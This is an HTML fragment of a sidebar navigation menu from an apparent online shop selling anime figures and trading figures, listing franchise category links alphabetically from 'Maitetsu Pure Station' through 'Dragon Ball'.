<li><a href="index.php?main_page=index&cPath=588_604_4879&products_type=">Maitetsu Pure Station</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2282&products_type=">Marvel Bishoujo</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2312&products_type=">Marvel Comics</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2424&products_type=">Maschinen Krieger</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5162&products_type=">Mashle</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2380&products_type=">Mawaru Penguin Drum</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4878&products_type=">Mechatro WeGo</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5348&products_type=">Medalist</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4661&products_type=">MEDIUM 5</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4932&products_type=">Megami Device</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_513&products_type=">Metal Gear Solid</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5342&products_type=">Metaphor</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3192&products_type=">Minecraft</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4477&products_type=">Mob Psycho 100</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2930&products_type=">Mondaiji-tachi ga Isekai Kara Ku</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4560&products_type=">Monster Girl Doctor</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_425&products_type=">Monster Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2205&products_type=">Moshidora</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4663&products_type=">Mushoku Tensei</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_283&products_type=">Muv Luv</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5366&products_type=">My Cat Is a Kawaii Girl</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5346&products_type=">My Deer Friend</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5021&products_type=">My Dress Up Darling</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3909&products_type=">My First Girlfriend is a Gal</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3557&products_type=">My Hero Academia</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4131&products_type=">My Little Pony</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4536&products_type=">My Next Life As A Villainess</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4885&products_type=">My Senpai Is Annoying</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2991&products_type=">My Teen Romantic Comedy SNAFU</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_216&products_type=">Anime Figure N-P</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_216"></span><ul id="catSide_216" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_216_252&products_type=">Nadia The Secret of Blue Water</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_198&products_type=">Naruto</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_2341&products_type=">Native Creators Collection</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_1915&products_type=">Natsume Yujincho</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4046&products_type=">Nekopara</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3067&products_type=">Nendoroid</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3668&products_type=">New Game</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3877&products_type=">Nier</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4696&products_type=">Nijisanji</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_1113&products_type=">Nitro Plus</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3179&products_type=">No Game No Life</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3990&products_type=">NON Virgin</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_5312&products_type=">Noragami</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3753&products_type=">Occultic Nine</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4180&products_type=">Oda non Original Character</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4428&products_type=">Okami</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_314&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3519&products_type=">One Punch Man</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4059&products_type=">Oni no Yu</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_1988&products_type=">Ore no Imoto ga Konna ni Kawaii</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4434&products_type=">Oresuki</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4750&products_type=">Osamake</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_5146&products_type=">Oshi No Ko</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3577&products_type=">Osomatsu San</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_2918&products_type=">Other+Original Characters</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3980&products_type=">Otoca Doll</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_5152&products_type=">Ouran High School Host Club</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3644&products_type=">Overlord</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3786&products_type=">Overwatch</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_307&products_type=">Persona</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3089&products_type=">Phoenix Wright Ace Attorney</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_1104&products_type=">Pixel Maritan</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_5375&products_type=">Playing Death Games</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_5350&products_type=">Please Put Them On</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_916&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3751&products_type=">Pop Team Epic</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_911&products_type=">Prince of Tennis</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4539&products_type=">Princess Connect</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_2960&products_type=">Prison School</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4300&products_type=">Promare</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_2952&products_type=">Psycho-Pass</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_2150&products_type=">Puella Magi Madoka Magica</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4822&products_type=">Pui Pui Molcar</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4848&products_type=">Punishing Gray Raven</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4036&products_type=">Pyonkichi</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_217&products_type=">Anime Figure Q-S</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_217"></span><ul id="catSide_217" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_217_4549&products_type=">13 Sentinels: Aegis Rim</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4272&products_type=">Kuro No Riman</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_194&products_type=">Queens Blade</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_1423&products_type=">Queens Gate</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3027&products_type=">Rage of Bahamut</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4893&products_type=">Ranking of kings</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3595&products_type=">Ranma</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3616&products_type=">Re:Zero</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4742&products_type=">Red Pride Of Eden</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3914&products_type=">Rei Homare Art Works</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4269&products_type=">Reika Ha Kareina Bokuno Maid</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4174&products_type=">Reincarnated as a Slime</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4543&products_type=">Rent a Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_279&products_type=">Revoltech</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4326&products_type=">Riddle Joker</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_5045&products_type=">Rilakkuma</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2548&products_type=">Rinne no Lagrange</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_75&products_type=">Rozen Maiden</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_887&products_type=">Rurouni Kenshin</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3709&products_type=">RWBY</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3408&products_type=">Saekano Boring Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3846&products_type=">Saga of Tanya the Evil</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2959&products_type=">Sailor Moon</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_299&products_type=">Saint Seiya</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_5324&products_type=">Sakamoto Days</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_1531&products_type=">Saki</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4953&products_type=">Sanrio</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4998&products_type=">Sasaki to Miyano</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2939&products_type=">Sasami san at Ganbaranai</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4906&products_type=">Scarlet Nexus</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4132&products_type=">Seishun Buta Yaro</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3970&products_type=">Senkan Shoujo R</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2555&products_type=">Senki Zessho</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2581&products_type=">Senran Kagura</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3127&products_type=">Seven Deadly Sins</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4166&products_type=">Seven Mortal Sins</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4397&products_type=">Sex Symbols</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_188&products_type=">Shakugan no Shana</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4814&products_type=">Shakunetsu Kabaddi</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_5211&products_type=">Shangri La Frontier</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2935&products_type=">Shining Ark</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_1453&products_type=">Shining Blade</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_356&products_type=">Shining Wind</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2106&products_type=">Shinryaku Ika Musume</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3453&products_type=">Shirohime Quest</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3527&products_type=">Show By Rock</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_5235&products_type=">Shy</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_5111&products_type=">SK8 the Infinity</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4005&products_type=">Slayers</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4691&products_type=">Slow Damage</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4669&products_type=">So Im a Spider so What</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_5236&products_type=">Solo Leveling</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4849&products_type=">Soraru</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_918&products_type=">Soul Calibur</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_170&products_type=">Space Battleship Yamato</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3537&products_type=">Space Pirate Captain Harlock</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4103&products_type=">Splatoon</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4928&products_type=">Spy x Family</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4573&products_type=">Spyro</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4712&products_type=">SSSS.Dynazenon</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4126&products_type=">SSSS.GRIDMAN</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2007&products_type=">Star Wars</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_1940&products_type=">Steins Gate</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_336&products_type=">Street Fighter</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4933&products_type=">Summer Time Rendering</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3042&products_type=">Summon Night</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3350&products_type=">Super Dimension Century Orguss</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4597&products_type=">Super HxEros</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4054&products_type=">Swimsuit Girl Collection</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2780&products_type=">Sword Art Online</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4759&products_type=">The Saints  Magic Power</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3389&products_type=">The Seven Deadly Sins</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4041&products_type=">The Seven Heavenly Virtues</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_90&products_type=">Anime Figure T-Z</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_90"></span><ul id="catSide_90" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_90_3415&products_type=">T2 Art Girls</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5390&products_type=">Takopis Original Sin</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4974&products_type=">Takt Op Destiny</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4019&products_type=">Tales of Berseria</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1625&products_type=">Tales of Series</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3298&products_type=">Tales of Zestiria</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4530&products_type=">Tamano Kedama Succubus Rurumu</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3862&products_type=">Tawawa on Monday</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3329&products_type=">TERA</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5231&products_type=">The 100 Girlfriends</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4662&products_type=">The Absolute Rule of Queen Tomo</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5359&products_type=">The Amazing Digital Circus</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5110&products_type=">The Angel Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5103&products_type=">The Angel Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5224&products_type=">The Apothecary Diaries</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4315&products_type=">The Demon Girl Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4831&products_type=">The Detective Is Already Dead</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4996&products_type=">The Duke of Death</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5280&products_type=">The Elusive Samurai</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5094&products_type=">The Eminence in Shadow</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5213&products_type=">The Girl I Like</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4289&products_type=">The Helpful Fox Senko-san</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4620&products_type=">The Journey of Elaina</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_2527&products_type=">The Legend of Heroes</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_2045&products_type=">The Legend of Zelda</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4128&products_type=">The Nightmare Before Christmas</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4336&products_type=">The Parasite Doctor</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4209&products_type=">The Promised Neverland</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4567&products_type=">The Quintessential Quintuplets</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4237&products_type=">The Rising of Shield Hero</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3979&products_type=">The Ryuos Work is Never Done</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4152&products_type=">The Sister of the Woods</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5391&products_type=">The Summer Hikaru Died</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4886&products_type=">The Vampire Dies In No Time</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5085&products_type=">The Witch from Mercury</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4012&products_type=">The Witcher 3 Wild Hunt</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4130&products_type=">The World Ends with You</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_2144&products_type=">The World God Only Knows</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3699&products_type=">Thunderbolt Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_2221&products_type=">Tiger and Bunny</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4719&products_type=">Tiny Tan</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1898&products_type=">To Aru Kagaku no Railgun</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_54&products_type=">To Heart</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_537&products_type=">To Love Ru</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4379&products_type=">Toilet-Bound Hanako-kun</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4708&products_type=">Tokyo Avengers</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3316&products_type=">Tokyo Ghoul</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4795&products_type=">Tokyo Revengers</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_512&products_type=">Toradora</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5166&products_type=">Totoro</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5367&products_type=">Tougen Anki</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1426&products_type=">Touhou Project</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3411&products_type=">Touken Ranbu</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1530&products_type=">Tower of Druaga</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3382&products_type=">Triage X</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4917&products_type=">Tricolour Lovestory Te</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4423&products_type=">True Cooking Master Boy</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5023&products_type=">Tsukihime</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4837&products_type=">Twisted Wonderland</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5318&products_type=">Tying the Knot</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1068&products_type=">TYPE-MOON</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4105&products_type=">Umamusume</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5179&products_type=">Undead Unluck</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_93&products_type=">Urusei Yatsura</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3489&products_type=">UTAU</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4522&products_type=">Uzaki-chan Wants to Hang Out</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5047&products_type=">VA-11 Hall-A</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4706&products_type=">Virtual Youtuber</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_2938&products_type=">Vividred Operation</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5022&products_type=">Vivy Fluorite Eyes Song</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_684&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4793&products_type=">Vsinger</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_2910&products_type=">Walkure Romanze</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4683&products_type=">Wandering Witch</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4606&products_type=">Warlords of Sigrdrifa</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4332&products_type=">We Never Learn</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4331&products_type=">Weathering With You</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4640&products_type=">Welcome To Demon School</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3943&products_type=">Welcome to the Ballroom</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5016&products_type=">When Will Ayumu</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1757&products_type=">White Album</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5274&products_type=">Wind Breaker</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5365&products_type=">Witch Watch</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3174&products_type=">World Conquest Zvezda Plot</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3314&products_type=">World Trigger</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4918&products_type=">Worlds End Harem</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4685&products_type=">Xenoblade Chronicles</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3725&products_type=">Yakuza</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1521&products_type=">Yosuga no Sora</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_450&products_type=">Yotsuba</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5233&products_type=">You Were Experienced</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3465&products_type=">Your Lie In April</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3858&products_type=">Your Name</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3173&products_type=">Yowamushi Pedal</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_967&products_type=">Yu Gi Oh</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_819&products_type=">Yu Yu Hakusho</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3402&products_type=">Yuki Yuna wa Yusha de Aru</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3777&products_type=">Yuri On Ice</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4007&products_type=">Yuru Camp</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4051&products_type=">Yuuna and the Haunted Springs</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5351&products_type=">Zenless Zone Zero</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3911&products_type=">Zettai Junpaku Mahou Shoujo</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4320&products_type=">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li><a href="index.php?main_page=index&cPath=3095&products_type=">Mystery Bag</a></li>
<li><a href="index.php?main_page=index&cPath=2599&products_type=">Trading Figures</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2599"></span><ul id="catSide_2599" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2600&products_type=">Series A-C</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2600"></span><ul id="catSide_2600" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2600_5320&products_type=">2.5 Dimensional Seduction</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4984&products_type=">A Couple of Cuckoos</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2712&products_type=">Accel World</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3634&products_type=">Ace Attorney</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4210&products_type=">Ace of Diamond</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4570&products_type=">Akudama Drive</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5374&products_type=">Alien Stage</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5316&products_type=">Alya Sometimes Hides</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4239&products_type=">Angels of Death</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3010&products_type=">Animal Crossing</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4656&products_type=">Ark Knight</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4926&products_type=">Ashita Watashi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4148&products_type=">Asobi Asobase</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3009&products_type=">Attack on Titan</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4971&products_type=">Avatar The Last Airbender</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4142&products_type=">Azur Lane</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3749&products_type=">B-Project</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2617&products_type=">Bakemonogatari</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4244&products_type=">Banana Fish</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2650&products_type=">Beelzebub</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2651&products_type=">Berserk</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2799&products_type=">Binbougami Ga</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3711&products_type=">Black Butler</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3927&products_type=">Black Clover</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5325&products_type=">Blue Archive</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5335&products_type=">Blue Box</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2646&products_type=">Blue Exorcist</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5004&products_type=">Blue Lock</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4873&products_type=">Blue Period</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5237&products_type=">Bocchi The Rock</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3744&products_type=">Bungo Stray Dogs</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4985&products_type=">Call of the Night</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3321&products_type=">Cardcaptor Sakura</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4267&products_type=">Catherine</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4426&products_type=">Cautious Hero</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4243&products_type=">Cells at Work</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4986&products_type=">Chainsaw Man</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5395&products_type=">Chiikawa</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5380&products_type=">City The Animation</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2654&products_type=">Code Geass</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4855&products_type=">Combatants Will Be Dispatched</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4969&products_type=">Cowboy Bebop</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2599_2601&products_type=">Series D-F</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2601"></span><ul id="catSide_2601" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2601_3618&products_type=">Dagashi Kashi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4242&products_type=">Dakaretai Otoko</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4929&products_type=">Dandadan</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2957&products_type=">Dangan Ronpa</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3937&products_type=">Darling in the Franxx</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4317&products_type=">Date A Live</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_5361&products_type=">Death Note</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_5286&products_type=">Delicious in Dungeon</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4257&products_type=">Demon Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2619&products_type=">Denpa Onna to Seishun Otoko</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2768&products_type=">Detective Conan</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3850&products_type=">Dive</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4340&products_type=">Dororo</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4376&products_type=">Dr Stone</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2684&products_type=">Dragon Ball</a></li>
